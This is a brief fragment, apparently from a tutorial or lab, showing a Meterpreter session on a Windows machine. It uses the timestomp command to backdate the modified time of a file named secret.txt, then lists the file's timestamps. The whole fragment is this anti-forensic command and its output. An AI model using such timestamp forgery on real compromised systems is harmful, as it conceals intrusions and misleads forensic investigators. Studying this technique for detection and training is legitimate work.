 (Meterpreter 1)(C:\Users\Son\Downloads) > timestomp secret.txt -m "02/11/2018
08:20:03"
[*] Setting specific MACE attributes on secret.txt
(Meterpreter 1)(C:\Users\Son\Downloads) > timestomp secret.txt -v
[*] Showing MACE attributes for secret.txt
Modified      : 2018-02-11 08:20:03 +0000
Accessed      : 2023-11-23 16:56:15 +0000
Created       : 2023-11-23 16:42:05 +0000
Entry Modified: 2023-11-23 16:42:48 +0000
(Meterpreter 1)(C:\Users\Son\Downloads) >
Trash